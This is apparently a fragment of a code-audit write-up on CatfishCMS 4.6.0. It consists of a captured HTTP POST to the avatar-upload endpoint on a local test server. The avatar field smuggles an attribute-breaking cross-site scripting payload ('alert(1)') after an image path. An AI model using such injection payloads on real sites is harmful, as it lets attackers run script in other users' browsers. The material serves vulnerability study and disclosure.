 POST /daimashenji/CatfishCMS-4.6.0/index.php/user/index/touxiang.html HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 139 Referer: http://127.0.0.1/daimashenji/CatfishCMS-4.6.0/index.php/user/index/touxiang.html Cookie: think_var=zh-cn; PHPSESSID=uo2u29h3sf9er6bj9f3d36rj80 Connection: close Upgrade-Insecure-Requests: 1 avatar=http://127.0.0.1/daimashenji/CatfishCMS-4.6.0/data/d/file/uploads/20171109/022d804c4ea9af66c1a1f901d7c0b6a1.png" ="alert(1)" a="1.jpg&fileselect%5B%5D=